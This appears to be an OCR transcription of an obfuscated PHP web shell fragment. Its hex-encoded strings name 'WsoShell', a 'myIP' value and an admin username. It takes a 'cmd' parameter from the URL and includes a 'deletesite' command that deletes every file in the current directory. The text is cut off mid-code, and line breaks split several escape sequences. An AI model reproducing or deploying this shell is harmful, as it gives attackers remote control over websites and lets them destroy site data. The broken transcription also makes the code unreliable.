
$dyqtxg
 = 
"\x6d\x79\x49\x50"
;

    ${
"G\x4c\x4f\x42\x41\x4c\x53"
}[
"\x7a\x63
\x77\x70\x77a"
] = 
"\x6d\x79I\x50"
;

$ebprtss
 = 
"\x63\x6d\x64"
;

    ${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"je\x7
a\x6d\x66\x68\x62\x6dv\x71f\x63"
] = 
"\x57s\x
68\x53h\x65\x6cl"
;

$jrylsva
 = 
"f\x69\x6c\x65"
;

    ${
"GL\x4fB\x41\x4cS"
}[
"\x6d\x6f\x64\x74
\x6c\x6dj\x72\x70"
] = 
"\x75\x73e\x72\x6e\x61
\x6d\x65\x61\x64\x6d\x69\x6e"
;

    ${
$ebprtss
} = 
$_GET
[
"cm\x64"
];

switch
 (${${
"GL\x4f\x42\x41\x4cS"
}[
"ndf
\x6do\x77\x71\x66f\x6c"
]}) {

case
"\x64\x65l\x65te\x73ite"
:

            ${${
"\x47\x4cO\x42A\x4cS"
}[
"\x75
\x65\x67\x68\x6b\x62\x78"
]} = glob(
"*"
);

foreach
 (${
$upmolkvoph
} 
as
 ${
$jr
ylsva
}) {

$btlnfzfoav
 = 
"f\x69le"
;

$tictxt
 = 
"\x66\x69\x6c\x6
5"
;

if
 (is_file(${
$tictxt
})) unl
ink(${
$btlnfzfoav
});
